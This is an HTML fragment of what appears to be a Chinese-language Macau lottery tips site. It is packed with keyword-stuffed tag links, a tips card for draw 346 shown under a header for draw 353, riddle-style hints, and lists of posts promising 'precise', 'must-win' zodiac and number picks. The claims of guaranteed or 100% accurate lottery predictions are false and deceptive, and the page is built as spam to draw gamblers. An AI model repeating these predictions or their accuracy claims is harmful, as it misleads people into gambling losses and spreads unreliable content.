<span class="03bc1a60 tag-text tag3"><a href="/tag/大三巴的资料免费大全">大三巴的资料免费大全</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/2025年澳门天天彩免费资科">2025年澳门天天彩免费资科</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/澳门管家婆100精准谜语">澳门管家婆100精准谜语</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/新奥一肖今晚预测">新奥一肖今晚预测</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/2025新澳正版资科大全">2025新澳正版资科大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025天天彩免费大全">2025天天彩免费大全</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/大三巴一肖一特一肖澳门">大三巴一肖一特一肖澳门</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/澳门管家婆100精准谜语今天的谜">澳门管家婆100精准谜语今天的谜</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025天天正版资料大全">2025天天正版资料大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025年澳门天天免费咨料大全">2025年澳门天天免费咨料大全</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/7777788888888精准衔接">7777788888888精准衔接</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门管家婆100谜语怎么猜">澳门管家婆100谜语怎么猜</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/大三巴资料免费大全">大三巴资料免费大全</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/77778888888888精准">77778888888888精准</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/777788888888精准新疆">777788888888精准新疆</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门管家婆100期谜语答案">澳门管家婆100期谜语答案</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/新澳门今晚9点35分下一期预测及">新澳门今晚9点35分下一期预测及</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/2025年免费精准大全">2025年免费精准大全</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/2025年天天全年免费大全">2025年天天全年免费大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/777788888888精准一肖">777788888888精准一肖</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/77778888888精准">77778888888精准</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/澳门管家婆100精准香港谜">澳门管家婆100精准香港谜</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025天天资料免费大全">2025天天资料免费大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/澳门管家婆100精准香港谜语今天的谜1">澳门管家婆100精准香港谜语今天的谜1</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/2021年澳门正版免费资科">2021年澳门正版免费资科</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025年新澳正版免费大全的全面释义">2025年新澳正版免费大全的全面释义</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025年免费资大全">2025年免费资大全</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/新澳门谜语下一期预测">新澳门谜语下一期预测</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/77778888888888精准与">77778888888888精准与</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/777788888888精准新传">777788888888精准新传</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/澳门管家婆100精准香港谜题答案七期开一期">澳门管家婆100精准香港谜题答案七期开一期</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/新澳门三期下一期预测">新澳门三期下一期预测</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/77778888888888精准怎么用">77778888888888精准怎么用</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/777788888888精准新传真">777788888888精准新传真</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/2025新澳天天正版免费谜语">2025新澳天天正版免费谜语</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/7777888888888精准">7777888888888精准</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/2025新港澳免费资科大全">2025新港澳免费资科大全</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门管家婆100精准谜语怎么玩">澳门管家婆100精准谜语怎么玩</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025年天天开彩免费大全">2025年天天开彩免费大全</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/新奥今晚开一肖下一期预测一">新奥今晚开一肖下一期预测一</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/大三巴免费资料大全">大三巴免费资料大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/澳门管家婆100准谜语今天25年">澳门管家婆100准谜语今天25年</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/777788888888">777788888888</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/77777888888888精准">77777888888888精准</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/新奥今晚开一肖下一期预测或新澳门">新奥今晚开一肖下一期预测或新澳门</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/澳门管家婆100精准香港谜题答案">澳门管家婆100精准香港谜题答案</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/5555555王大王最新">5555555王大王最新</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/77778888888888精准官方">77778888888888精准官方</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门管家婆100精准香港谜语">澳门管家婆100精准香港谜语</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/2025正版免费料大全">2025正版免费料大全</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/新澳门今晚9点35分下一期预测">新澳门今晚9点35分下一期预测</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/2025综合资料大全">2025综合资料大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/新奥今晚开一肖预测视频">新奥今晚开一肖预测视频</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/新澳门今晚9点35分下期预测">新澳门今晚9点35分下期预测</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门管家婆100精准香港谜语今天的谜语">澳门管家婆100精准香港谜语今天的谜语</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/2025最新免费资料大全合集">2025最新免费资料大全合集</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/77778888888精准传真">77778888888精准传真</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/2025免费精准资料全面释义">2025免费精准资料全面释义</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/7778888888精准">7778888888精准</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/澳门管家婆100精准香港谜语今天的谜什么动物心直口快">澳门管家婆100精准香港谜语今天的谜什么动物心直口快</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/2025天天彩免费大全最新版">2025天天彩免费大全最新版</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/新天天彩免费资料大全">新天天彩免费资料大全</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025新澳天天彩免费">2025新澳天天彩免费</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/2025年新奥正版免费大全,全面释义">2025年新奥正版免费大全,全面释义</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/2025年免费资料大全免费">2025年免费资料大全免费</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/新奥今晚预测一肖一特">新奥今晚预测一肖一特</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/2005年天天开好彩大全">2005年天天开好彩大全</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/澳门大三巴和一肖二肖">澳门大三巴和一肖二肖</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/7777788888888精准新疆">7777788888888精准新疆</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门谜语大全及答案图片">澳门谜语大全及答案图片</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/香港资料长期免费公开吗">香港资料长期免费公开吗</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/澳门管家一肖一特预测">澳门管家一肖一特预测</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门大三巴一肖一码正确答案">澳门大三巴一肖一码正确答案</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/藏宝阁资料大全免费">藏宝阁资料大全免费</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/澳门管家婆谜语答案">澳门管家婆谜语答案</a></span>
<span class="03bc1a60 tag-text tag3"><a href="/tag/天空彩与你同行开奖报码">天空彩与你同行开奖报码</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/老澳门大三巴一肖二">老澳门大三巴一肖二</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/2025新澳门天天开好彩大乐透开奖号码1新奥">2025新澳门天天开好彩大乐透开奖号码1新奥</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/2025全年免费资料大全一">2025全年免费资料大全一</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/2025天天彩免费资料本">2025天天彩免费资料本</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/澳门一肖一码一恃预测技巧">澳门一肖一码一恃预测技巧</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/7777788888新王中王彩图网福建体彩超级">7777788888新王中王彩图网福建体彩超级</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/新澳天天彩免费大全谜语">新澳天天彩免费大全谜语</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/澳门大三巴二肖">澳门大三巴二肖</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/安平县乐迈丝网制品有限公司2025最新免费资料">安平县乐迈丝网制品有限公司2025最新免费资料</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/2025天天好免费资料">2025天天好免费资料</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/大三巴一肖一码谁">大三巴一肖一码谁</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/2025年天天免费资料,2025,最新免费">2025年天天免费资料,2025,最新免费</a></span>
<span class="03bc1a60 tag-text tag4"><a href="/tag/澳门大三巴一肖一马中特">澳门大三巴一肖一马中特</a></span>
<span class="03bc1a60 tag-text tag5"><a href="/tag/2025年天天免费正版公开">2025年天天免费正版公开</a></span>
<span class="03bc1a60 tag-text tag2"><a href="/tag/新澳门天天免费谜语论坛 图">新澳门天天免费谜语论坛 图</a></span>
<span class="03bc1a60 tag-text tag1"><a href="/tag/新澳门青青谜语资料">新澳门青青谜语资料</a></span>
    </section>
    <nav class="link-card" aria-label="高人气链接导航">
			<ul id="nav2" class="nav2">
			<li class="03bc1a60 item"><a href="/list/内幕特肖A">【2025新澳正版资科大全】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门老人报">【2025新港澳免费资科大全】</a></li>
<li class="03bc1a60 item"><a href="/list/功夫早茶图">【2025年新澳门正版精准大全】</a></li>
<li class="03bc1a60 item"><a href="/list/新生活幽默">【2025天天正版资料大全】</a></li>
<li class="03bc1a60 item"><a href="/list/高手九肖">【2025最新正版资料免费】</a></li>
<li class="03bc1a60 item"><a href="/list/黃大仙料">【2025新澳天天正版免费】</a></li>
<li class="03bc1a60 item"><a href="/list/曾道人暗语">【2025正版免费料大全】</a></li>
<li class="03bc1a60 item"><a href="/list/四组三连肖">【2025年新澳正版免费大全的全面释义】</a></li>
<li class="03bc1a60 item"><a href="/list/曾道原创">【2025新澳门天天精准资枓大全】</a></li>
<li class="03bc1a60 item"><a href="/list/四不像玄机">【2021年澳门正版免费资科】</a></li>
<li class="03bc1a60 item"><a href="/list/金明世家">【澳门大三巴和一肖二肖】</a></li>
<li class="03bc1a60 item"><a href="/list/一字解特码">【7777788888888精准新疆】</a></li>
<li class="03bc1a60 item"><a href="/list/新特码诗句">【77778888888精准传真】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门独家资料">【澳门谜语大全及答案图片】</a></li>
<li class="03bc1a60 item"><a href="/list/传真八点料">【香港资料长期免费公开吗】</a></li>
<li class="03bc1a60 item"><a href="/list/白小姐救世">【澳门管家一肖一特预测】</a></li>
<li class="03bc1a60 item"><a href="/list/管家婆密传">【澳门大三巴一肖一码正确答案】</a></li>
<li class="03bc1a60 item"><a href="/list/金多宝传真">【藏宝阁资料大全免费】</a></li>
<li class="03bc1a60 item"><a href="/list/千手观音图">【澳门管家婆谜语答案】</a></li>
<li class="03bc1a60 item"><a href="/list/三八婆密报">【天空彩与你同行开奖报码】</a></li>
<li class="03bc1a60 item"><a href="/list/正版射牌图">【老澳门大三巴一肖二】</a></li>
<li class="03bc1a60 item"><a href="/list/四柱预测">【77777888888888精准衔接】</a></li>
<li class="03bc1a60 item"><a href="/list/六合简报图">【2025新澳门天天开好彩大乐透开奖号码1新奥】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门彩票">【2025全年免费资料大全一】</a></li>
<li class="03bc1a60 item"><a href="/list/玄机妙语图">【2025天天彩免费资料本】</a></li>
<li class="03bc1a60 item"><a href="/list/平肖平码">【澳门一肖一码一恃预测技巧】</a></li>
<li class="03bc1a60 item"><a href="/list/官方供料">【7777788888新王中王彩图网福建体彩超级】</a></li>
<li class="03bc1a60 item"><a href="/list/镇坛之宝">【新澳天天彩免费大全谜语】</a></li>
<li class="03bc1a60 item"><a href="/list/创富好料">【澳门大三巴二肖】</a></li>
<li class="03bc1a60 item"><a href="/list/高手杀料">【安平县乐迈丝网制品有限公司2025最新免费资料】</a></li>
<li class="03bc1a60 item"><a href="/list/鬼谷子网">【2025天天好免费资料】</a></li>
<li class="03bc1a60 item"><a href="/list/马会火烧图">【大三巴一肖一码谁】</a></li>
<li class="03bc1a60 item"><a href="/list/福星金牌">【777788888888】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门大陆报">【2025年天天免费资料,2025,最新免费】</a></li>
<li class="03bc1a60 item"><a href="/list/香港精华区">【澳门大三巴一肖一马中特】</a></li>
<li class="03bc1a60 item"><a href="/list/彩票心水">【2025年天天免费正版公开】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门两肖特">【2025年天天全年免费大全】</a></li>
<li class="03bc1a60 item"><a href="/list/皇道吉日图">【新澳门天天免费谜语论坛 图】</a></li>
<li class="03bc1a60 item"><a href="/list/澳幽默猜测">【新澳门青青谜语资料】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门赌圣">【新澳门今晚9点35分下期预测】</a></li>
<li class="03bc1a60 item"><a href="/list/刘伯温料">【澳门管家婆100谜语是谁发明的】</a></li>
<li class="03bc1a60 item"><a href="/list/平特一肖图">【2025全年兔费资料大全】</a></li>
<li class="03bc1a60 item"><a href="/list/旺角传真">【新澳门青青免费精准谜语】</a></li>
<li class="03bc1a60 item"><a href="/list/小龙人料">【2025天天开好彩大乐透】</a></li>
<li class="03bc1a60 item"><a href="/list/36码中特图">【管家一肖预测谁预测最准】</a></li>
<li class="03bc1a60 item"><a href="/list/小黄人幽默">【挂牌之全篇100%更新全篇100%】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门好彩">【大三巴一肖一码一特】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门独家九肖">【大三巴一肖一码一特是正品吗】</a></li>
<li class="03bc1a60 item"><a href="/list/新管家婆图">【澳门天天彩AA级预测准确吗】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门猛虎报">【新澳门六开今晚预测】</a></li>
<li class="03bc1a60 item"><a href="/list/富奇秦准">【新澳门天天免费精准大全谜语动物大】</a></li>
<li class="03bc1a60 item"><a href="/list/宝宝高手">【2025今天晚上澳门开什么】</a></li>
<li class="03bc1a60 item"><a href="/list/特码快递报">【7777788888精准新版】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门女人味">【澳门管家婆100谜语怎么玩】</a></li>
<li class="03bc1a60 item"><a href="/list/高手猛料">【新澳门六天天开好彩预测准不准】</a></li>
<li class="03bc1a60 item"><a href="/list/看图抓码图">【大三巴一肖一特一肖澳门】</a></li>
<li class="03bc1a60 item"><a href="/list/另版跑狗图">【天天好彩】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门传真图">【www澳门马会传真】</a></li>
<li class="03bc1a60 item"><a href="/list/西门庆料">【新澳门天天免费谜语论坛】</a></li>
<li class="03bc1a60 item"><a href="/list/开心果先锋">【澳门一码一特一期预测】</a></li>
<li class="03bc1a60 item"><a href="/list/满堂红网">【白小料免费资料】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门六肖">【大三巴一肖一码100准准不准】</a></li>
<li class="03bc1a60 item"><a href="/list/澳门总站资料">【澳门管家婆100精准谜语】</a></li>
<li class="03bc1a60 item"><a href="/list/新趣味幽默">【澳门大三巴一肖一特一中地址】</a></li>
<li class="03bc1a60 item"><a href="/list/三怪禁肖图">【新疆经济777788888888】</a></li>
<li class="03bc1a60 item"><a href="/list/葡京赌侠">【4887铁算正版资料使用说明】</a></li>
<li class="03bc1a60 item"><a href="/list/澳六合头条">【澳门一码一中一特预测】</a></li>
<li class="03bc1a60 item"><a href="/list/六合皇料">【2025全年兔费资料大全一】</a></li>
<li class="03bc1a60 item"><a href="/list/六合英雄报">【2025芳草地资料大全免费正版释义权威】</a></li>
<li class="03bc1a60 item"><a href="/list/内幕特肖B">【2025新资料免费大全】</a></li>
			</ul>
    </nav>

	<!--挂牌-->
	<article class="analysis-card" aria-labelledby="cardTitle" id="挂牌">
		<header class="analysis-header">
			<h2 id="cardTitle" class="title">353期：澳门天天好彩正版挂牌</h2>
		</header>
<section class="card-container">
    <!-- 图片区域 -->
    <figure class="card-figure">
        <img src="https://amgp.vip/amgp/353.jpg" 
             alt="第353期澳门挂牌示意图：展示本期2025新澳正版资科大全,2025新港澳免费资科大全,2025年新澳门正版精准大全,2025天天正版资料大全信息"
             loading="lazy">
        <figcaption class="sr-only">第353期澳门挂牌示意图：展示本期2025新澳正版资科大全,2025新港澳免费资科大全,2025年新澳门正版精准大全,2025天天正版资料大全信息</figcaption>
    </figure>
    
    <!-- 信息区域 -->
    <div class="card-info">
        <div class="info-item">
            <h3 class="info-title">期数</h3>
            <p class="info-content">346期</p>
        </div>
        <div class="info-item">
            <h3 class="info-title">挂牌</h3>
            <p class="info-content">19</p>
        </div>
        <div class="info-item">
            <h3 class="info-title">火烧</h3>
            <p class="info-content">猴</p>
        </div>
        <div class="info-item">
            <h3 class="info-title">横批</h3>
            <p class="info-content">下学上达</p>
        </div>
        <div class="info-item">
            <h3 class="info-title">门数</h3>
            <p class="info-content">02,03</p>
        </div>
        <div class="info-item">
            <h3 class="info-title">六肖</h3>
            <p class="info-content">马鸡狗羊兔虎</p>
        </div>
    </div>
</section>
		<section>
			<header class="analysis-header">
				<h3 class="subtitle">346期：澳门天天好彩正版挂牌全篇记录</h3>
			</header>
			<pre>
346期开奖时间2025年12月12 星期五）晚9:30开(农历十月廿三 兔冲鸡)  
◎生肖属性：乙卯日；五行属性：水；地支六冲：兔冲鸡，无牛；六合：狗；三合：羊猪。空亡肖：龙马。  
◎六合不出：羊兔龙；三合不出：猪蛇狗；应开生肖：蛇鸡龙马羊。防：兔猴  
◎开奖日必开生肖→→兔日：狗牛蛇兔鸡龙  
◎开奖日日柱对应五行→→乙卯日：金木水  
◎开奖日必开生肖→→乙卯：虎兔羊猪马猴  
◎上期马 必开：牛马猪鼠狗鸡虎  
《346期》《《澳门挂牌之全篇》》  
346期正版彩图挂牌:挂:19 爆:猴 挂牌成语:下学上达 挂牌出肖:马鸡狗羊兔虎  
346期【解 释】指学习人情事理，进而认识自然的法则。  
346期另版澳门马会挂牌:30龙。  
346期马会挂牌:挂04 37=48  
346期正版数码挂牌:挂:03 射:28=17 一句真言:虎威千里镇猿(48231)  
346期蓝天玄挂牌:37狗  
346期藏寶圖 新：香港免费公开资料的注意事项原版藏宝图已经停料，现在网络上的都是仿制版本，请谨慎参考。  
346期跑狗：【頂】指山说磨，曾参杀人，大意必逢不歸路；以小挑大，敢言敢做, 空向人间修速草。左左玄機測字：《理》  
346期澳门关门联：万财欲向二五来，鼠猪兔马是特码。解 [来] [4376]  
346期澳门开门联：不住府衙信森林，本期要钱看红绿。解 [住] [2638]  
346期另澳门关门联：特码不出三中数，二五连码取三特 解 [不] [29837]  
346期另澳门开门联：一二无能不三去，得三差五此二数 解 [不] [87239]  
346期内部万花来料：万花开右边一五六七走，蓝绿色彩尽显牛藏马居  
346期台湾玄门挂牌：[粉墨登场][146]  
346期火车头：烧伤龙。诗：羊死兔伤，鹤立鸡群显不凡。  
346期火烧图解：火烧“马”。诗：乘胜追击又一关，云母屏风烛影深。  
346期无字天书：八七九四三六来，二五得三并三数。牛21  
346期最老版无字天书：二五得码三七跟，六二中特三九来。狗34  
346期九宫禁肖：牛  
346期必中人物：李逵  
346期二字经：降温  
346期六合信箱紅字：用兵如神 暗码：08 11 26 31  
346期一語中特：自崖而反  
346期挂牌绝杀料/挂牌绝杀：鼠  
346期正版黄大仙射箭图：正10 射 21 43  
346期另版黄大仙射箭图：正22 射 11 33  
346期澳门牌：[秋殿隐深][145]  
346期澳门信封挂牌：一似梦惊残（卯时上下）加34582025澳门挂牌灯牌免费吗
346期波段预测：主：10----20 30--49  
346期特码大小单双句：【八卦新闻猪脑在】解：？  
346期特码大小单双句：【风来雨来我在挡】解：？  
346期铁算盘:择期而从之（白云朵朵鸟飞来）开：？  
346期《澳门2025天天全年免费资料六合天书挂牌 》天书：三足鼎立二五齐，四一出码八来合。天码：01，15，19，26，34，39，47  
346期六合对联诗：横联：龙样相杀 上联：龙壮四七发前峰 下联：二五道出七码真 解：发。密码：48732  
346期正版马会大门口挂牌一句话：朝三暮四二六两边开＝＝［挂32送46］开  
346期另类马会大门口挂牌一句话：六七合三四二到 ＝＝［马会送18］开  
346期澳门生活开门联：得九中一五中送，尾数必开九三来 解 [一] [47628]  
346期澳门生活关门联：合五并三八中特，一日有酒仿神仙 解 [酒] [47620]
       </pre>
		</section>		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
	                <li><a href="/list/澳门正版挂牌" title="">挂牌全篇</a></li>
	                <li><a href="/tag/2025新澳正版资科大全" title="2025新澳正版资科大全">2025新澳正版资科大全</a></li>
	                <li><a href="/list/新挂牌彩图" title="新挂牌彩图">新挂牌彩图</a></li>
	                <li><a href="/list/挂牌平特报" title="挂牌平特报">挂牌平特报</a></li>
	                <li><a href="/list/高手解挂牌" title="高手解挂牌">高手解挂牌</a></li>
	                <li><a href="/list/澳彩正版资料" title="澳彩正版资料">澳彩正版资料</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--挂牌-->
	<!--AA级公开-->
	<!--等等-->
	<aside class="jinghua" id="精华帖子">
	    <h2 class="title">港澳精华帖子</h2>
	    <div class="03bc1a60 tab-nav">
	    	<button class="03bc1a60 tab-button active" 
                aria-selected="true"
                aria-controls="list1">新澳最新精华帖子
            </button>
            <button class="03bc1a60 tab-button" 
                aria-selected="false"
                aria-controls="list2">香港最新精华帖子
            </button>
        </div>
        <div class="03bc1a60 tab-content">
	    	<ul class="03bc1a60 tab-pane active" id="list1" role="tabpanel">
											<li><a href="/info/41109/352期：【贴身侍从】必中双波">352期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/41110/352期：【过路友人】一码中特">352期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/41111/351期：【熬出头儿】绝杀两肖">351期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/41112/352期：【匆匆一见】稳杀5码">352期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/41113/352期：【风尘满身】绝杀①尾">352期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/41114/351期：【秋冬冗长】禁二合数">351期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/41115/351期【三分酒意】绝杀一头">351期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/41116/351期【最爱自己】必出２４码">351期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/41117/351期：【猫三狗四】绝杀一段">351期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/41118/351期：【白衫学长】绝杀一肖">351期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/41119/352期【满目河山】双波中">352期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/41120/352期：【寥若星辰】特码３行">352期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/41121/352期：【凡间来客】七尾中特">352期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/41122/352期：【川岛出逃】双波中特">352期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/41123/352期：【一吻成瘾】实力五肖">352期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/41124/352期【初心依旧】绝杀四肖">352期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/41125/352期：【真知灼见】7肖中特">352期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/41126/352期：【四虎归山】特码单双">352期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/41127/352期【夜晚归客】八肖选">352期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/41128/352期【夏日奇遇】稳杀二尾">352期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/41129/352期：【感慨人生】平特一肖">352期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/41130/352期：【回忆往事】男女中特">352期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/41131/352期：【疯狂一夜】单双中特">352期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/41132/352期：【道士出山】绝杀二肖">352期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/41133/351期：【相逢一笑】六肖中特">351期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/41134/352期：【两只老虎】绝杀半波">352期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/41135/352期：【无地自容】绝杀三肖">352期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/41136/352期：【凉亭相遇】六肖中">352期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/41137/353期：【我本闲凉】稳杀12码">353期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/41138/353期：【兴趣部落】必中波色">353期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
								</ul>
			<ul class="03bc1a60 tab-pane" id="list2" role="tabpanel" hidden>
											<li><a href="/info/41139/131期：【沉默年代】绝杀二肖">131期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/41140/131期：【声名鹊起】单双中特">131期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/41141/131期：【逾期不侯】中特四肖">131期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/41142/131期：【最初进化】三肖中特">131期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/41143/131期：【淡然面对】一肖平特">131期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/41144/131期：【一色到底】双色波中">131期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/41145/130期：【学园奶爸】绝杀三肖">130期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/41146/131期：【龙吟九天】三肖中特">131期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/41147/131期：【夜跑遇你】精选24码">131期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/41148/131期：【山河长路】４肖中特">131期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/41149/131期： 【平静日子】绝杀①尾">131期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/41150/131期：【开心市民】金牌四肖">131期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/41151/131期：【八九野马】单双中特">131期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/41152/131期：【森林小贩】一波中特">131期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/41153/131期：【夜半饮酒】野兽家畜">131期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/41154/131期：【二两清酒】九宫禁２肖">131期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/41155/131期：【深海搁浅】稳杀两尾">131期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/41156/131期：【受益匪浅】无错绝肖">131期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/41157/131期：【权色声香】绝杀②合">131期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/41158/131期：【狡兔三窟】绝杀半波">131期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/41159/131期：【人海拥抱】必中波色">131期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
